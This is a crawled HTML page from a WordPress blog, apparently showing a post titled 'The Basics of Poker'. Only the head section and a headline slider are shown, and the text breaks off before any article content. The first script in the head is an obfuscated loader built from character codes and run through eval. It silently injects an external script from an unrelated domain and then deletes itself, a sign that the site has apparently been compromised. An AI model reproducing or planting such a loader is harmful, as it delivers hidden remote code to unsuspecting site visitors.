

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/
body_size: 42982
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>The Basics of Poker &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2024%2F03%2F26%2Fthe-basics-of-poker-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2024%2F03%2F26%2Fthe-basics-of-poker-9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/2541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=2541' />
</head>

<body class="wp-singular post-template-default single single-post postid-2541 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
